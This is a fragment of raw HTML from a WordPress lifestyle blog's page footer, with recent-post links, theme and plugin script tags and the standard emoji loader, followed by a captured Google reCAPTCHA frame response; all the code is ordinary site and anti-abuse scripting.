</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-weather-conditions-impact-international-airport-parking-choices/"  rel="bookmark" class="td-image-wrap " title="How Weather Conditions Impact International Airport Parking Choices" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Airport-Parking-Choices-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Airport-Parking-Choices-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Airport-Parking-Choices-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Airport Parking" title="How Weather Conditions Impact International Airport Parking Choices" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-weather-conditions-impact-international-airport-parking-choices/"  rel="bookmark" title="How Weather Conditions Impact International Airport Parking Choices">How Weather Conditions Impact International Airport Parking Choices</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T09:13:08+05:30" >December 3, 2024</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6971cb9bca545
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nCfQvTNKyUQOBGLlYMnWrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769065376421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>